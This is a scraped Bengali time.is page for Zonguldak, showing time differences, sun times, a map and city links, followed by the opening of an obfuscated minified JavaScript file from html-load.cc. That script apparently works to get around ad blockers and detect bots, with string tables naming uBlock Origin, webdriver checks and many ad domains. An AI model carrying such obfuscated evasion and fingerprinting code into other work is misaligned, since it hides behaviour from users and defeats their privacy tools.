<tr><td class="locname"><a href="/bn/Chicago">শিকাগো</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div><span class="narrowdiff">−<span class="mon">9</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">9</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Toronto">টরোন্টো</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/New_York">নিউ ইয়র্ক সিটি</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/São_Paulo">সাঁউ পাউলু</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div><span class="narrowdiff">−<span class="mon">3</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">3</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/London">লন্ডন</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div><span class="narrowdiff">−<span class="mon">3</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">3</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Zurich">জুরিখ</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Paris">প্যারিস</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Lagos">লেগোস</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Johannesburg">Johannesburg</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Cairo">কায়রো</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> ঘন্টা</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> ঘন্টা</td></tr>
<tr><td class="locname"><a href="/bn/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bn/Moscow">মস্কো</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/bn/Dubai">দুবাই</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Mumbai">মুম্বই</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span>.<span class="mon">5</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Shanghai">সাংঘাই</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Singapore">সিঙ্গাপুর</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Hong_Kong">হংকং</a></td><td class="midcol diff_bar_label">+<span class="mon">5</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Tokyo">টোকিও</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/bn/Sydney">সিডনি</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> ঘন্টা</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/bn/compare/Zonguldak">অন্যান্য টাইমজোন তুলনা করুন</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Zonguldak এর সূর্যোদয়, সূর্যাস্ত, দিনের দৈর্ঘ এবং সৌর্য সময়</span></h2>
<ul><li>সূর্যোদয়: 08:07</li><li>সূর্যাস্ত: 18:05</li><li>দিনের দৈর্ঘ: 9ঘ. 58মি.</li><li>সৌর মধ্যাহ্ন: 13:06</li><li>Zonguldak এর স্থানীয় সময় সোলার সময় থেকে 66 মিনিট এগিয়ে ।</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>মানচিত্রে Zonguldak</h2>
<ul><li>স্থান: জঙ্গুলডাক প্রদেশ, তুরস্ক</li><li>অক্ষাংশ: 41.45. দ্রাঘিমা: 31.79</li><li>জনসংখ্যা: 102,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@41.4513900,31.7930500,13z" target="_blank">গুগল ম্যাপে Zonguldak খুলুন</a></div><div><a href="https://maps.apple.com/?ll=41.4513900,31.7930500&z=13">অ্যাপল ম্যাপে Zonguldak খুলুন</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2><br><a href="Türkiye">তুরস্ক</a> এর 50 টি বৃহত্তম শহর</h2>
<div class="cloud"><a href="Adapazarı" class="s8">Adapazarı</a> <a href="Aksaray,_Aksaray" class="s12">Aksaray</a> <a href="Antakya" class="s9">Antakya</a> <a href="Antalya" class="s3 bold">Antalya</a> <a href="Aydin,_Aydın" class="s11">Aydin</a> <a href="Balıkesir,_Balıkesir" class="s8">Balıkesir</a> <a href="Batman,_Batman" class="s6">Batman</a> <a href="Bolu,_Bolu" class="s15">Bolu</a> <a href="Bursa" class="s1 bold">Bursa</a> <a href="Denizli,_Denizli" class="s7">Denizli</a> <a href="Diyarbakır" class="s3 bold">Diyarbakır</a> <a href="Edirne,_Edirne" class="s12">Edirne</a> <a href="Elâzığ,_Elazığ" class="s7">Elâzığ</a> <a href="Erzincan,_Erzincan" class="s14">Erzincan</a> <a href="Erzurum,_Erzurum" class="s5 bold">Erzurum</a> <a href="Eskişehir" class="s4 bold">Eskişehir</a> <a href="Gaziantep" class="s2 bold">Gaziantep</a> <a href="Giresun,_Giresun" class="s15">Giresun</a> <a href="Isparta,_Isparta" class="s11">Isparta</a> <a href="Istanbul" class="s1 bold top">Istanbul</a> <a href="Izmir" class="s1 bold">Izmir</a> <a href="Kahramanmaraş,_Kahramanmaraş" class="s6">Kahramanmaraş</a> <a href="Karaman,_Karaman" class="s13">Karaman</a> <a href="Kayseri" class="s3 bold">Kayseri</a> <a href="Konya" class="s2 bold">Konya</a> <a href="Kütahya,_Kütahya" class="s10">Kütahya</a> <a href="Kırıkkale,_Kırıkkale" class="s9">Kırıkkale</a> <a href="Kırşehir,_Kırşehir" class="s15">Kırşehir</a> <a href="Malatya,_Malatya" class="s5 bold">Malatya</a> <a href="Manisa,_Manisa" class="s8">Manisa</a> <a href="Mersin" class="s4 bold">Mersin</a> <a href="Niğde,_Niğde" class="s16">Niğde</a> <a href="Ordu,_Ordu" class="s13">Ordu</a> <a href="Osmaniye,_Osmaniye" class="s10">Osmaniye</a> <a href="Rize,_Rize" class="s16">Rize</a> <a href="Samsun,_Samsun" class="s6 bold">Samsun</a> <a href="Sanliurfa,_Şanlıurfa" class="s5 bold">Sanliurfa</a> <a href="Siirt,_Siirt" class="s14">Siirt</a> <a href="Sivas,_Sivas" class="s8">Sivas</a> <a href="Tekirdağ,_Tekirdağ" class="s13">Tekirdağ</a> <a href="Trabzon" class="s4 bold">Trabzon</a> <a href="Uşak,_Uşak" class="s12">Uşak</a> <a href="Van,_Van" class="s7">Van</a> <a href="Zonguldak,_Zonguldak" class="s14">Zonguldak</a> <a href="Çorum,_Çorum" class="s11">Çorum</a> <a href="İzmit" class="s10">İzmit</a> <a href="Ankara" class="s1 bold capital">আঙ্কারা</a> <a href="Adana" class="s2 bold">আদানা</a> <a href="Adıyaman,_Adıyaman" class="s9">আদিয়ামান</a> <a href="Ağrı,_Ağrı" class="s16">আরি</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>যে কোনো অঞ্চলের নির্ভুল সময়</span></h3>
<div id="menulinks"><ul><li><a href="/bn/">বর্তমান সময়</a></li><li><a href="/bn/compare">সময় - এখানে ও সেখানে</a></li><li><a href="/bn/your_time_zone">আপনার স্থানীয় সময়</a></li><li><a href="/bn/time_zones">সময় অঞ্চলসমূহ</a></li><li><a href="/bn/DST_2026">দিবালোক সংরক্ষণ সময়</a></li><li><a href="/bn/clock">ঘড়ি</a></li><li><a href="/bn/countdown">কাউন্টডাউন</a></li><li><a href="/bn/timer">Timer</a></li><li><a href="/bn/calendar">পঞ্জিকা</a></li><li><a href="/bn/compact_calendar">সংক্ষিপ্তক্যালেন্ডার</a></li><li><a href="/bn/week">সপ্তাহের নম্বর</a></li><li id="aub"><a href="sound">শব্দ</a></li></ul><ul><li><a href="/bn/apps">অ্যাপসমূহ</a></li><li><a href="/bn/widgets">উইজেট</a></li><li><a href="/bn/time_zone_news">সময় অঞ্চলসমূহের খবর</a></li><li><a href="/bn/mailing_list">নিউজলেটার</a></li></ul><ul><li><a href="/bn/UTC">UTC</a></li><li><a href="/bn/Unix_time">ইউনিক্স-সময়</a></li><li><a href="/bn/Unix_time_converter">ইউনিক্স-সময় কনভার্টার</a></li></ul><ul><li><a href="/bn/customize">কাস্টমাইজ</a></li><li><a href="/bn/ad-free">Time.is Ad-free</a></li><li><a href="/bn/FAQ">সাধারণ জিজ্ঞাসিত প্রশ্নাবলী</a></li><li><a href="/bn/howto">Time.is ব্যবহার নির্দেশিকা</a></li><li><a href="/bn/about">আমাদের সম্বন্ধে</a></li><li><a href="/bn/contact">যোগাযোগ</a></li></ul><ul><li><a href="/bn/advertise">বিজ্ঞাপন</a></li><li><a href="/bn/terms_of_use">ব্যবহারের শর্তাবলী</a></li><li><a href="/bn/terms_of_use#privacy_policy">গোপনীয়তা নীতি</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is যে কোনো স্থানের জন্য (7 মিলিয়নেরও বেশি এলাকা)  58 -টি ভাষায় নির্ভুল, অফিশিয়াল আণবিক সময় (atomic clock time) দেখায়।<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">এখনই আইপ্যাডের Time.is অ্যাপটি ইনস্টল করুন!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['TR'],
focusOn:{
lat:41.4513900,
lng:31.7930500,
scale:3,
},
markers:[{latLng:[41.4513900,31.7930500],name:"Zonguldak, জঙ্গুলডাক প্রদেশ, তুরস্ক"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 159123
content:
// 
!function(){function a2q(t,e){const n=a2p();return(a2q=function(t,e){return n[t-=214]})(t,e)}function a2p(){const t=["dsp-service.adtarget.biz","<'border-width'>||<'border-style'>||<color>","<percentage>","ddg/","; Partitioned","set-cookie-parser encountered an error while decoding a cookie with value '","initMain","Element_matches","<type-selector>|<subclass-selector>","none|[<shape-box>||<basic-shape>]|<image>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_hash","this.href='https://paid.outbrain.com/network/redir","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","rhombusads.com","https://consent.manchesterworld.uk","Window_name","CSSPrimitiveValue","[discretionary-ligatures|no-discretionary-ligatures]","defer","<'inset-inline-end'>","ex.ingage.tech","fill|contain|cover|none|scale-down","silent","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","auto|<integer>","auto|<length>","Blocked ","toUpperCase","RunPerfTest","declaration","prev_iu_szs","y.one.impact-ad.jp","noopener","active","none|[crop||cross]","innerWidth","enjgioijew","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","cssWideKeywordsSyntax","getRandomValues","srcdoc","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","lookupOffsetNonSC","serif|sans-serif|cursive|fantasy|monospace","Identifier, string or comma is expected","number-token","argument name is invalid","video","<declaration-value>?","webgl","pbstck.com","yandex.com","consumeNumber","_last","scribd.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","navigator.connection is undefined","CDC-token","<'align-self'>|anchor-center","as-check-script-blocked","replaceSync","DisallowEmpty","charAt","fGAJJ1JxajZDTldIXUk4c3g3dTNm","getSlotId","gcprivacy.com","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","import","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","balance","javascript:",'[id^="dfp-ad-"]',"inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","setTimeout","INVENTORY_FRAME","adingo.jp","parseFromString",'meta[http-equiv="Content-Security-Policy"]',"about:","insertAdjacentHTML","<easing-function>#","as_handler_set","postrelease.com","male|female|neutral","strict","conative.network","<url>|<string>","larger|smaller","auto|<length-percentage>","snigel-","forEachRight","Invalid URL: ",'target="_top"',"getCategoryExclusions","webDriver","consumeFunctionName","Keyword","2mdn.net","ZndiaA==","<bg-image>#","attributionsrc=","[( <scope-start> )]? [to ( <scope-end> )]?","<compositing-operator>#","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<media-query>#","request_id","Percentage","neoera-cdn.relevant-digital.com","hooked_page","ccgateway.net","<'width'>","function-token","encodeUrl","__webdriverFunc","as_session_id","blockAdUnitPath","firstCharOffset","type","[[<integer>|infinite]{2}]#|auto","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Yml4cXJod245emptNTRvMTJmZTBz","Number","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","ghi","papi","none","cross-fade( <cf-mixing-image> , <cf-final-image>? )","scale( [<number>|<percentage>]#{1,2} )","Condition","cache","slot_element_id","nullable","HTMLSourceElement_srcset","unset","IFrame","is_ads_blocked","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","cmpStatus","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[normal|small-caps]","<time>|<percentage>","document","env( <custom-ident> , <declaration-value>? )","always|auto|avoid","VENDOR","auto|none","/ivt/detect","log.pinterest.com","trim","opacity( [<number-percentage>] )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","integrity","[restore-rejections] handleQueued fetch","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","entries",".setTargetingForGPTAsync","<'cue-before'> <'cue-after'>?","geoedge.be","data","ltr|rtl","Terminate - not registered in db","SyntaxReferenceError",".start","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<'inset-block-start'>","_asClickListeners","url( <string> <url-modifier>* )|<url-token>",'":", ',"sparteo.com","concat","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Window_fetch","auto|<anchor-name>","auto|start|end|left|right|center|justify","HTMLSourceElement","ADS_FRAME","substr","content-ad","Profile is null or undefined","<relative-real-selector-list>","unprotect","XMLHttpRequest_responseText","pathname","ocelot.studio","<div","mimeTypesConsistent","kargo.com","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","ads.linkedin.com","creativecdn.com","bliink.io","none|capitalize|uppercase|lowercase|full-width|full-size-kana","/cou/api_reco.php","as-revalidator","marphezis.com","scaleX( [<number>|<percentage>] )","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","first","<composite-style>#","substringToPos","findDeclarationValueFragments","Terminate - non-auto-recovery","`, expected `","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","trident","ric","window.process is","condition","text","Function.prototype.bind is undefined","HTMLImageElement","Element_removeAttribute","slice|clone","window.parent.document.domain;","auto|after","dpi","nodeType","<feature-value-block>+","unknown","osano.com","autoRecovery","recovery_adm_gpt_request","isVisibleContent","adpushup.com","Combinator is expected","<empty string>","walkContext","_names","ad01","none|[fill|fill-opacity|stroke|stroke-opacity]#","normal|break-all|keep-all|break-word|auto-phrase","border-box|content-box|margin-box|padding-box","https://consent.cesoirtv.com","matchProperty","skewX( [<angle>|<zero>] )","clearInterval","acceptableAdsBait","; Max-Age=","[CMP Log] Skipped due to sampling","addMapping","stpd.cloud","types","auto|start|end|center|baseline|stretch","MatchOnce","[data-ad-name]","label","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Unknown node type:","-webkit-calc(","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ndtvprofit.com","gpt-","calc( <calc-sum> )","HTMLElement_style","pluginsLength","path( [<fill-rule> ,]? <string> )","<single-animation-composition>#","ids","base","HTMLElement","flat|preserve-3d","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","class","[<layer-name>#|<layer-name>?]","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","halifaxcourier.co.uk","resolve","rotateX( [<angle>|<zero>] )","none|<filter-function-list>","Failed to decode protect-url: url is empty","smartyads.com","about:srcdoc","innerHTML","semicolon-token","filter","sidead","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","CSSStyleSheet","selectors","opera","https://ssb-global.smartadserver.com/api/bid","matchAll","<wq-name>|<ns-prefix>? '*'","/health-check","<font-weight-absolute>{1,2}","HTMLAnchorElement","gemius.pl","onmozfullscreenchange","; Priority=Medium","groups","<box>|border|text","<relative-real-selector>#","fitbook.de","compareByOriginalPositions","Please enter the password","<transition-behavior-value>#","sectionChange","andbeyond.media","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","sources","as_json_modifier","<ident-token>|<function-token> <any-value>? )","readyState","MSG_SYN_URG","walk","toggle","Failed to detect bot","[<length>{2,3}&&<color>?]","minutemedia-prebid.com","token","nth","code","removeProperty","<'opacity'>","uBlock Origin","lvmax","https://static.criteo.net/js/ld/publishertag.prebid.js","<angle-percentage>{1,2}","<symbol>+","Identifier or parenthesis is expected","static.doubleclick.net","rlcdn.com","Window_setInterval","HTMLLinkElement","pa-pbjs-frame","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Element_outerHTML","sourceMap","document.documentElement.getAttributeNames is not a function","auto|from-font|[under||[left|right]]","[restore-rejections] handleQueued script_onerror","pipeThrough","2ldUsVx","attributeValueKeys","[<family-name>|<generic-family>]#","[<line-names>|<name-repeat>]+","slice","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","unsortedForEach","<head","toArray","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","normal|<try-size>","script_onerror","__fpjs_d_m","HTMLAnchorElement_search","'>'|'+'|'~'|['|' '|']","WebKitMediaKeys","log","sizes","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","lax","':' <ident-token>|':' <function-token> <any-value> ')'","zemanta.com","hbwrapper.com","getSlots",'meta[name="as-event-handler-added"]',"recovery_adm_click_ar","Element_setAttributeNS","checkPropertyName","admiral","urlGenerate","d15kdpgjg3unno.cloudfront.net","ima://","<repeat-style>#","http://127.0.0.1","log( <calc-sum> , <calc-sum>? )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","invalid protect-id key: ","getOutOfPage","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","%%%INV_CODE%%%","removeAttribute","land","container","b3V0cHV0","getGPPData","high","vmin","calledSelenium","<'justify-self'>|anchor-center","<visual-box>||<length [0,∞]>","Exception occurred in hooked function ","isChannelConnected","sessionId","auto|none|enabled|disabled","components","awesomium","signal","brainlyads.com","openxcdn.net","block","/ssvast_track/v2","<complex-selector>#"," pending cmds","avt","idSubstrings","copyScriptElement","[full-width|proportional-width]","HTMLAnchorElement_origin","privacymanager.io","ads_","<'margin'>","installedModules","8VeIfDl","appendData","<number>|left|center|right|leftwards|rightwards","structure","postmedia.digital","matchStack","browserEngineKind","91d63f52","w = window.parent;","<'margin-block'>","port","data:",":not(","<url>|none","stack","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","usedJSHeapSize","tagan.adlightning.com","getAtrule","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","visibility","outerWidth","CSSStyleDeclaration_getPropertyValue","interval","parentNode","[contain|none|auto]{1,2}","bnh6bg==","fs-","reportToSentry","genieesspv.jp","windowExternal","[[auto|<length-percentage>]{1,2}]#","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","window.external is undefined","Unknown node type `",")-token","https://html-load.com","<percentage>|<length>","content|<'width'>","redirect","caption|icon|menu|message-box|small-caption|status-bar","auto|loose|normal|strict|anywhere","search","Number sign is expected","gdprApplies","[object Date]","src","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","urlParse","adsrvr.org","none|mandatory|proximity","collapse|separate","HTMLFormElement","[<'offset-position'>? [<'offset-path'> 